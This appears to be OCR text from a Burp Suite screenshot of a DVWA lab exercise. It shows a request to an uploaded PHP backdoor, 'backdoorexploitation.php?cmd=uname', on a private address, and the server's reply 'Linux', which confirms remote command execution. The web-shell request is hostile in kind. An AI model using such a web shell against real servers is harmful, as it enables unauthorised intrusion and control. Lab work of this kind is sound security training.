 DVWA
Burp Suite Community Edition v2024.5.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1
Request
Pretty Raw Hex \n
1 GET
/dvwa/hackable/uploads/backdoorex
ploitation.php?cmd=uname HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.57
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=
0.7
7 Referer:
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Jul 2024 20:12:03
GMT
3 Server: Apache/2.2.8 (Ubuntu)
DAV/2
4 X-Powered-By:
PHP/5.2.4-2ubuntu5.10
5 Content-Length: 17
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 <pre>
Linux
11 </pre>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 7
Inspector
Notes
Done 249 bytes | 1,048 millis
Event log All issues Memory: 119.2MB
View Source View Help